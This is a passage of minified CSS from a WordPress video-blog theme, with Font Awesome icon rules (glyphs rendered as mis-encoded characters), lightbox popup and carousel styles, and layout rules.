-google:before{content:"ï† ";}.fa-reddit:before{content:"ï†¡";}.fa-reddit-square:before{content:"ï†¢";}.fa-stumbleupon-circle:before{content:"ï†£";}.fa-stumbleupon:before{content:"ï†¤";}.fa-delicious:before{content:"ï†¥";}.fa-digg:before{content:"ï†¦";}.fa-pied-piper-pp:before{content:"ï†§";}.fa-pied-piper-alt:before{content:"ï†¨";}.fa-drupal:before{content:"ï†©";}.fa-joomla:before{content:"ï†ª";}.fa-language:before{content:"ï†«";}.fa-fax:before{content:"ï†¬";}.fa-building:before{content:"ï†­";}.fa-child:before{content:"ï†®";}.fa-paw:before{content:"ï†°";}.fa-spoon:before{content:"ï†±";}.fa-cube:before{content:"ï†²";}.fa-cubes:before{content:"ï†³";}.fa-behance:before{content:"ï†´";}.fa-behance-square:before{content:"ï†µ";}.fa-steam:before{content:"ï†¶";}.fa-steam-square:before{content:"ï†·";}.fa-recycle:before{content:"ï†¸";}.fa-automobile:before,.fa-car:before{content:"ï†¹";}.fa-cab:before,.fa-taxi:before{content:"ï†º";}.fa-tree:before{content:"ï†»";}.fa-spotify:before{content:"ï†¼";}.fa-deviantart:before{content:"ï†½";}.fa-soundcloud:before{content:"ï†¾";}.fa-database:before{content:"ï‡€";}.fa-file-pdf-o:before{content:"ï‡";}.fa-file-word-o:before{content:"ï‡‚";}.fa-file-excel-o:before{content:"ï‡ƒ";}.fa-file-powerpoint-o:before{content:"ï‡„";}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"ï‡…";}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"ï‡†";}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"ï‡‡";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"ï‡ˆ";}.fa-file-code-o:before{content:"ï‡‰";}.fa-vine:before{content:"ï‡Š";}.fa-codepen:before{content:"ï‡‹";}.fa-jsfiddle:before{content:"ï‡Œ";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"ï‡";}.fa-circle-o-notch:before{content:"ï‡Ž";}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"ï‡";}.fa-empire:before,.fa-ge:before{content:"ï‡‘";}.fa-git-square:before{content:"ï‡’";}.fa-git:before{content:"ï‡“";}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"ï‡”";}.fa-tencent-weibo:before{content:"ï‡•";}.fa-qq:before{content:"ï‡–";}.fa-wechat:before,.fa-weixin:before{content:"ï‡—";}.fa-paper-plane:before,.fa-send:before{content:"ï‡˜";}.fa-paper-plane-o:before,.fa-send-o:before{content:"ï‡™";}.fa-history:before{content:"ï‡š";}.fa-circle-thin:before{content:"ï‡›";}.fa-header:before{content:"ï‡œ";}.fa-paragraph:before{content:"ï‡";}.fa-sliders:before{content:"ï‡ž";}.fa-share-alt:before{content:"ï‡ ";}.fa-share-alt-square:before{content:"ï‡¡";}.fa-bomb:before{content:"ï‡¢";}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"ï‡£";}.fa-tty:before{content:"ï‡¤";}.fa-binoculars:before{content:"ï‡¥";}.fa-plug:before{content:"ï‡¦";}.fa-slideshare:before{content:"ï‡§";}.fa-twitch:before{content:"ï‡¨";}.fa-yelp:before{content:"ï‡©";}.fa-newspaper-o:before{content:"ï‡ª";}.fa-wifi:before{content:"ï‡«";}.fa-calculator:before{content:"ï‡¬";}.fa-paypal:before{content:"ï‡­";}.fa-google-wallet:before{content:"ï‡®";}.fa-cc-visa:before{content:"ï‡°";}.fa-cc-mastercard:before{content:"ï‡±";}.fa-cc-discover:before{content:"ï‡²";}.fa-cc-amex:before{content:"ï‡³";}.fa-cc-paypal:before{content:"ï‡´";}.fa-cc-stripe:before{content:"ï‡µ";}.fa-bell-slash:before{content:"ï‡¶";}.fa-bell-slash-o:before{content:"ï‡·";}.fa-trash:before{content:"ï‡¸";}.fa-copyright:before{content:"ï‡¹";}.fa-at:before{content:"ï‡º";}.fa-eyedropper:before{content:"ï‡»";}.fa-paint-brush:before{content:"ï‡¼";}.fa-birthday-cake:before{content:"ï‡½";}.fa-area-chart:before{content:"ï‡¾";}.fa-pie-chart:before{content:"ïˆ€";}.fa-line-chart:before{content:"ïˆ";}.fa-lastfm:before{content:"ïˆ‚";}.fa-lastfm-square:before{content:"ïˆƒ";}.fa-toggle-off:before{content:"ïˆ„";}.fa-toggle-on:before{content:"ïˆ…";}.fa-bicycle:before{content:"ïˆ†";}.fa-bus:before{content:"ïˆ‡";}.fa-ioxhost:before{content:"ïˆˆ";}.fa-angellist:before{content:"ïˆ‰";}.fa-cc:before{content:"ïˆŠ";}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"ïˆ‹";}.fa-meanpath:before{content:"ïˆŒ";}.fa-buysellads:before{content:"ïˆ";}.fa-connectdevelop:before{content:"ïˆŽ";}.fa-dashcube:before{content:"ïˆ";}.fa-forumbee:before{content:"ïˆ‘";}.fa-leanpub:before{content:"ïˆ’";}.fa-sellsy:before{content:"ïˆ“";}.fa-shirtsinbulk:before{content:"ïˆ”";}.fa-simplybuilt:before{content:"ïˆ•";}.fa-skyatlas:before{content:"ïˆ–";}.fa-cart-plus:before{content:"ïˆ—";}.fa-cart-arrow-down:before{content:"ïˆ˜";}.fa-diamond:before{content:"ïˆ™";}.fa-ship:before{content:"ïˆš";}.fa-user-secret:before{content:"ïˆ›";}.fa-motorcycle:before{content:"ïˆœ";}.fa-street-view:before{content:"ïˆ";}.fa-heartbeat:before{content:"ïˆž";}.fa-venus:before{content:"ïˆ¡";}.fa-mars:before{content:"ïˆ¢";}.fa-mercury:before{content:"ïˆ£";}.fa-intersex:before,.fa-transgender:before{content:"ïˆ¤";}.fa-transgender-alt:before{content:"ïˆ¥";}.fa-venus-double:before{content:"ïˆ¦";}.fa-mars-double:before{content:"ïˆ§";}.fa-venus-mars:before{content:"ïˆ¨";}.fa-mars-stroke:before{content:"ïˆ©";}.fa-mars-stroke-v:before{content:"ïˆª";}.fa-mars-stroke-h:before{content:"ïˆ«";}.fa-neuter:before{content:"ïˆ¬";}.fa-genderless:before{content:"ïˆ­";}.fa-facebook-official:before{content:"ïˆ°";}.fa-pinterest-p:before{content:"ïˆ±";}.fa-whatsapp:before{content:"ïˆ²";}.fa-server:before{content:"ïˆ³";}.fa-user-plus:before{content:"ïˆ´";}.fa-user-times:before{content:"ïˆµ";}.fa-bed:before,.fa-hotel:before{content:"ïˆ¶";}.fa-viacoin:before{content:"ïˆ·";}.fa-train:before{content:"ïˆ¸";}.fa-subway:before{content:"ïˆ¹";}.fa-medium:before{content:"ïˆº";}.fa-y-combinator:before,.fa-yc:before{content:"ïˆ»";}.fa-optin-monster:before{content:"ïˆ¼";}.fa-opencart:before{content:"ïˆ½";}.fa-expeditedssl:before{content:"ïˆ¾";}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"ï‰€";}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"ï‰";}.fa-battery-2:before,.fa-battery-half:before{content:"ï‰‚";}.fa-battery-1:before,.fa-battery-quarter:before{content:"ï‰ƒ";}.fa-battery-0:before,.fa-battery-empty:before{content:"ï‰„";}.fa-mouse-pointer:before{content:"ï‰…";}.fa-i-cursor:before{content:"ï‰†";}.fa-object-group:before{content:"ï‰‡";}.fa-object-ungroup:before{content:"ï‰ˆ";}.fa-sticky-note:before{content:"ï‰‰";}.fa-sticky-note-o:before{content:"ï‰Š";}.fa-cc-jcb:before{content:"ï‰‹";}.fa-cc-diners-club:before{content:"ï‰Œ";}.fa-clone:before{content:"ï‰";}.fa-balance-scale:before{content:"ï‰Ž";}.fa-hourglass-o:before{content:"ï‰";}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"ï‰‘";}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"ï‰’";}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"ï‰“";}.fa-hourglass:before{content:"ï‰”";}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"ï‰•";}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"ï‰–";}.fa-hand-scissors-o:before{content:"ï‰—";}.fa-hand-lizard-o:before{content:"ï‰˜";}.fa-hand-spock-o:before{content:"ï‰™";}.fa-hand-pointer-o:before{content:"ï‰š";}.fa-hand-peace-o:before{content:"ï‰›";}.fa-trademark:before{content:"ï‰œ";}.fa-registered:before{content:"ï‰";}.fa-creative-commons:before{content:"ï‰ž";}.fa-gg:before{content:"ï‰ ";}.fa-gg-circle:before{content:"ï‰¡";}.fa-tripadvisor:before{content:"ï‰¢";}.fa-odnoklassniki:before{content:"ï‰£";}.fa-odnoklassniki-square:before{content:"ï‰¤";}.fa-get-pocket:before{content:"ï‰¥";}.fa-wikipedia-w:before{content:"ï‰¦";}.fa-safari:before{content:"ï‰§";}.fa-chrome:before{content:"ï‰¨";}.fa-firefox:before{content:"ï‰©";}.fa-opera:before{content:"ï‰ª";}.fa-internet-explorer:before{content:"ï‰«";}.fa-television:before,.fa-tv:before{content:"ï‰¬";}.fa-contao:before{content:"ï‰­";}.fa-500px:before{content:"ï‰®";}.fa-amazon:before{content:"ï‰°";}.fa-calendar-plus-o:before{content:"ï‰±";}.fa-calendar-minus-o:before{content:"ï‰²";}.fa-calendar-times-o:before{content:"ï‰³";}.fa-calendar-check-o:before{content:"ï‰´";}.fa-industry:before{content:"ï‰µ";}.fa-map-pin:before{content:"ï‰¶";}.fa-map-signs:before{content:"ï‰·";}.fa-map-o:before{content:"ï‰¸";}.fa-map:before{content:"ï‰¹";}.fa-commenting:before{content:"ï‰º";}.fa-commenting-o:before{content:"ï‰»";}.fa-houzz:before{content:"ï‰¼";}.fa-vimeo:before{content:"ï‰½";}.fa-black-tie:before{content:"ï‰¾";}.fa-fonticons:before{content:"ïŠ€";}.fa-reddit-alien:before{content:"ïŠ";}.fa-edge:before{content:"ïŠ‚";}.fa-credit-card-alt:before{content:"ïŠƒ";}.fa-codiepie:before{content:"ïŠ„";}.fa-modx:before{content:"ïŠ…";}.fa-fort-awesome:before{content:"ïŠ†";}.fa-usb:before{content:"ïŠ‡";}.fa-product-hunt:before{content:"ïŠˆ";}.fa-mixcloud:before{content:"ïŠ‰";}.fa-scribd:before{content:"ïŠŠ";}.fa-pause-circle:before{content:"ïŠ‹";}.fa-pause-circle-o:before{content:"ïŠŒ";}.fa-stop-circle:before{content:"ïŠ";}.fa-stop-circle-o:before{content:"ïŠŽ";}.fa-shopping-bag:before{content:"ïŠ";}.fa-shopping-basket:before{content:"ïŠ‘";}.fa-hashtag:before{content:"ïŠ’";}.fa-bluetooth:before{content:"ïŠ“";}.fa-bluetooth-b:before{content:"ïŠ”";}.fa-percent:before{content:"ïŠ•";}.fa-gitlab:before{content:"ïŠ–";}.fa-wpbeginner:before{content:"ïŠ—";}.fa-wpforms:before{content:"ïŠ˜";}.fa-envira:before{content:"ïŠ™";}.fa-universal-access:before{content:"ïŠš";}.fa-wheelchair-alt:before{content:"ïŠ›";}.fa-question-circle-o:before{content:"ïŠœ";}.fa-blind:before{content:"ïŠ";}.fa-audio-description:before{content:"ïŠž";}.fa-volume-control-phone:before{content:"ïŠ ";}.fa-braille:before{content:"ïŠ¡";}.fa-assistive-listening-systems:before{content:"ïŠ¢";}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"ïŠ£";}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"ïŠ¤";}.fa-glide:before{content:"ïŠ¥";}.fa-glide-g:before{content:"ïŠ¦";}.fa-sign-language:before,.fa-signing:before{content:"ïŠ§";}.fa-low-vision:before{content:"ïŠ¨";}.fa-viadeo:before{content:"ïŠ©";}.fa-viadeo-square:before{content:"ïŠª";}.fa-snapchat:before{content:"ïŠ«";}.fa-snapchat-ghost:before{content:"ïŠ¬";}.fa-snapchat-square:before{content:"ïŠ­";}.fa-pied-piper:before{content:"ïŠ®";}.fa-first-order:before{content:"ïŠ°";}.fa-yoast:before{content:"ïŠ±";}.fa-themeisle:before{content:"ïŠ²";}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"ïŠ³";}.fa-fa:before,.fa-font-awesome:before{content:"ïŠ´";}.fa-handshake-o:before{content:"ïŠµ";}.fa-envelope-open:before{content:"ïŠ¶";}.fa-envelope-open-o:before{content:"ïŠ·";}.fa-linode:before{content:"ïŠ¸";}.fa-address-book:before{content:"ïŠ¹";}.fa-address-book-o:before{content:"ïŠº";}.fa-address-card:before,.fa-vcard:before{content:"ïŠ»";}.fa-address-card-o:before,.fa-vcard-o:before{content:"ïŠ¼";}.fa-user-circle:before{content:"ïŠ½";}.fa-user-circle-o:before{content:"ïŠ¾";}.fa-user-o:before{content:"ï‹€";}.fa-id-badge:before{content:"ï‹";}.fa-drivers-license:before,.fa-id-card:before{content:"ï‹‚";}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"ï‹ƒ";}.fa-quora:before{content:"ï‹„";}.fa-free-code-camp:before{content:"ï‹…";}.fa-telegram:before{content:"ï‹†";}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"ï‹‡";}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"ï‹ˆ";}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"ï‹‰";}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"ï‹Š";}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"ï‹‹";}.fa-shower:before{content:"ï‹Œ";}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"ï‹";}.fa-podcast:before{content:"ï‹Ž";}.fa-window-maximize:before{content:"ï‹";}.fa-window-minimize:before{content:"ï‹‘";}.fa-window-restore:before{content:"ï‹’";}.fa-times-rectangle:before,.fa-window-close:before{content:"ï‹“";}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"ï‹”";}.fa-bandcamp:before{content:"ï‹•";}.fa-grav:before{content:"ï‹–";}.fa-etsy:before{content:"ï‹—";}.fa-imdb:before{content:"ï‹˜";}.fa-ravelry:before{content:"ï‹™";}.fa-eercast:before{content:"ï‹š";}.fa-microchip:before{content:"ï‹›";}.fa-snowflake-o:before{content:"ï‹œ";}.fa-superpowers:before{content:"ï‹";}.fa-wpexplorer:before{content:"ï‹ž";}.fa-meetup:before{content:"ï‹ ";}.mfp-container:before,.mfp-figure:after{content:"";}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}.mfp-bg,.mfp-wrap{position:fixed;left:0;top:0;}.mfp-bg,.mfp-container,.mfp-wrap{width:100%;height:100%;}.mfp-bg{z-index:99998;overflow:hidden;background:#0b0b0b;opacity:.9;filter:alpha(opacity=90);}.mfp-wrap{z-index:99999;outline:0 !important;}.mfp-container{position:absolute;left:0;top:0;padding:0 8px;box-sizing:border-box;}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle;}.mfp-align-top .mfp-container:before{display:none;}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045;}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto;}.mfp-ajax-cur{cursor:progress;}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in;}.mfp-auto-cursor .mfp-content{cursor:auto;}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none;}.mfp-loading.mfp-figure{display:none;}.mfp-hide{display:none !important;}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044;}.mfp-preloader a{color:#ccc;}.mfp-close,.mfp-preloader a:hover{color:#fff;}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none;}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;}.mfp-figure:after,.mfp-iframe-scaler iframe{box-shadow:0 0 8px rgba(0,0,0,.6);position:absolute;left:0;}button::-moz-focus-inner{padding:0;border:0;}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;text-decoration:none;text-align:center;filter:alpha(opacity=65);padding:0 0 18px 10px;font-style:normal;font-family:Arial,Baskerville,monospace;}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100);}.mfp-close-btn-in .mfp-close{color:#333;}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%;}.mfp-counter{position:absolute;color:#ccc;font-size:12px;line-height:18px;}.mfp-figure,img.mfp-img{line-height:0;}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;}.mfp-arrow:active{margin-top:-54px;}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100);}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent;}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px;}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7;}.mfp-arrow-left{left:0;}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px;}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f;}.mfp-arrow-right{right:0;}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px;}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3f3f3f;}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px;}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px;}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%;}.mfp-iframe-holder .mfp-close{top:-40px;}.mfp-iframe-scaler{width:100%;height:0;padding-top:56.25%;}.mfp-iframe-scaler iframe{display:block;top:0;width:100%;height:100%;background:#000;}.mfp-figure:after,img.mfp-img{height:auto;display:block;width:auto;}img.mfp-img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto;}.mfp-figure:after{top:40px;bottom:40px;right:0;z-index:-1;background:#444;}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px;}.mfp-figure figure{margin:0;}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto;}.mfp-title{text-align:left;word-wrap:break-word;padding-right:36px;}.vlog-cat,.vlog-count{text-align:center;}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer;}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0;}.mfp-img-mobile img.mfp-img{padding:0;}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0;}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px;}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0;}.mfp-img-mobile .mfp-counter{right:5px;top:3px;}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0;}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75);}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0;}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%;}.mfp-container{padding-left:6px;padding-right:6px;}}.mfp-ie7 .mfp-img{padding:0;}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px;}.mfp-ie7 .mfp-container{padding:0;}.mfp-ie7 .mfp-content{padding-top:44px;}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0;}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.owl-carousel .owl-animated-in{z-index:0;}.owl-carousel .owl-animated-out{z-index:1;}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out;}.owl-carousel{display:none;width:100%;position:relative;z-index:1;}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0);}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel.owl-loaded{display:block;}.owl-carousel.owl-loading{opacity:0;display:block;}.owl-carousel.owl-hidden{opacity:0;}.owl-carousel .owl-refresh .owl-item{display:none;}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;backface-visibility:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto;}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;}.owl-carousel.owl-rtl{direction:rtl;}.owl-carousel.owl-rtl .owl-item{float:right;}.no-js .owl-carousel{display:block;}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease;}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000;}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("https://memorytovideo.com/wp-content/themes/vlog/assets/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;-moz-transition:scale .1s ease;-ms-transition:scale .1s ease;-o-transition:scale .1s ease;transition:scale .1s ease;}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3);}.owl-carousel .owl-video-play-icon.nitro-lazy{background-image:none !important;}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none;}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease;}.owl-carousel .owl-video-frame{position:relative;z-index:1;}[data-icon]:before{font-family:FontVlog !important;content:attr(data-icon);font-style:normal !important;font-weight:400 !important;font-variant:normal !important;text-transform:none !important;line-height:1;}.action-item.comments:before,.bypostauthor>.comment-body .fn:before,.vlog-soc-menu a[href*="patreon.com"]::before,[class*=" fv-"]:before,[class^=fv-]:before{font-family:font-vlog !important;font-style:normal !important;font-weight:400 !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.mejs-container *,body .format-video .meta-media .mejs-container *,body .has-post-thumbnail .meta-media .mejs-container *{font-weight:700;color:#111;}.bypostauthor>.comment-body .fn:before,.fv-author:before{content:"a";}.action-item.comments:before,.fv-comment:before{content:"b";}.fv-fullscreen:before{content:"d";}.fv-search:before{content:"f";}.fv-social:before{content:"g";}.fv-watch-later:before{content:"j";}.fv-close:before{content:"k";}.fv-added:before{content:"l";}.fv-listen-later:before{content:"n";}.fv-listen-close:before{content:"m";}.fv-cart:before{content:"o";}.fv-subscribe:before{content:"p";}.fv-patreon:before,.vlog-soc-menu a[href*="patreon.com"]::before{content:"q";}html{font-size:62.5%;text-rendering:optimizeLegibility;}body,html{height:100%;-webkit-font-smoothing:antialiased;}.vlog-body-box{max-width:1260px;margin:0 auto;}.vlog-module article,iframe,img{max-width:100%;}.vlog-content{width:768px;float:left;}.vlog-no-sid .vlog-content{width:100%;}.vlog-sidebar{width:300px;float:left;position:relative;min-height:1px;}.vlog-sidebar-left{margin-right:36px;}.vlog-sidebar-right{margin-left:36px;}.vlog-section,.vlog-site-content{clear:both;}.vlog-site-content{min-height:30vh;height:auto !important;height:100%;}.vlog-module article{padding-left:18px;padding-right:18px;float:left;margin-bottom:36px;}.vlog-module article:last-child{margin-bottom:72px;}.vlog-section{margin-bottom:36px;}.vlog-section.vlog-no-sid{margin-bottom:0;}.vlog-bg .col-lg-3 article:last-child,.vlog-bg .col-lg-4 article:last-child,.vlog-bg .col-lg-6 article:last-child,.vlog-bg .col-lg-8 article:last-child,.vlog-bg .col-lg-9 article:last-child,.vlog-bg .vlog-module:last-child article:last-child{margin-bottom:36px;}.vlog-bg,.vlog-section.vlog-no-sid.vlog-bg{padding:36px 0;margin-bottom:36px;}.vlog-bg .module-text{margin:36px 0;}.vlog-bg-box{padding:36px;}.vlog-featured-1+.vlog-bg,.vlog-featured-2+.vlog-bg,.vlog-featured-3+.vlog-bg .vlog-featured-4+.vlog-bg .vlog-featured-5+.vlog-bg{margin-top:-36px;display:block;float:left;width:100%;}.vlog-site-content .vlog-section:last-child{padding-bottom:36px;margin-bottom:0;}img{height:auto;}ol,ul{padding:0;}a:active,a:hover{outline:0;}.vlog-count{display:inline-block;color:#fff;font-size:10px;min-width:24px;height:24px;line-height:12px;padding:6px 0;vertical-align:1px;}.vlog-cat .vlog-count{margin-right:5px;}.vlog-cat .meta-item{text-transform:uppercase;}.row-eq-height{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;clear:both;}:root .row-eq-height,_::-moz-svg-foreign-content{display:block;}div.row-eq-height:after,div.row-eq-height:before{display:none;}.vlog-sticky{-webkit-transition:top .2s ease;transition:top .2s ease;clear:both;}.vlog-format-action,.vlog-icon{position:absolute;line-height:1;outline:0;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;z-index:5;background:rgba(0,0,0,.5);text-align:center;}.vlog-sticky-header-on .vlog-sticky.is_stuck{top:99px;}.admin-bar.vlog-sticky-header-on .vlog-sticky.is_stuck{top:128px;}.admin-bar .vlog-sticky.is_stuck{top:68px;}.vlog-sticky.is_stuck{top:36px;}.vlog-sticky .widget:last-child{margin-bottom:0;}.vlog-icon{top:15px;left:15px;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;}.vlog-format-action{top:50%;left:50%;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;border:2px solid #fff;border-radius:50%;cursor:pointer;}.vlog-format-action i,.vlog-icon i{color:#fff;text-align:center;z-index:2;position:relative;}.vlog-format-action.large{height:90px;width:90px;margin-left:-45px;margin-top:-45px;padding:27px 0 0 7px;}.vlog-format-action.large i{font-size:32px;}.large .fv-fullscreen{margin-left:-5px;display:inline-block;}.vlog-format-action.medium{height:76px;width:76px;margin-left:-38px;margin-top:-38px;padding:22px 0 0 7px;}.vlog-format-action.medium i{font-size:27px;}.medium .fv-fullscreen{margin-left:-6px;display:inline-block;}.vlog-format-action.medium i.fv-fullscreen{font-size:28px;}.vlog-format-action.small{height:60px;width:60px;margin-left:-30px;margin-top:-30px;padding:17px 0 0 5px;}.vlog-format-action.small i{font-size:22px;}.vlog-format-action.m-small{height:30px;width:30px;padding:4px 0 0 3px;margin-left:-15px;margin-top:-15px;}.vlog-format-action.m-small i{font-size:14px;}.vlog-format-action.x-small{height:26px;width:26px;padding:0 0 0 2px;margin-left:-13px;margin-top:-13px;}.vlog-format-action.x-small i{font-size:10px;}.vlog-format-action.x-small.vlog-format-raw{padding:2px 0 0 2px;background-color:transparent;border:0;}.entry-image:hover .vlog-format-action.vlog-format-raw{background-color:transparent;border:0;}.sticky .entry-image a:after,.vlog-format-label,.vlog-special-tag-label{-webkit-transition:all .25s ease-in-out;background:rgba(0,0,0,.5);text-transform:uppercase;z-index:5;color:#fff;outline:0;}.vlog-icon.large{height:50px;width:50px;top:25px;left:25px;padding:16px 0 0 5px;}.vlog-icon.large i{font-size:20px;}.vlog-icon.medium{height:40px;width:40px;top:20px;left:20px;padding:12px 0 0 1px;}.vlog-icon.medium i{font-size:16px;}.vlog-icon.small{height:30px;width:30px;padding:8px 0 0 2px;}.vlog-icon.small 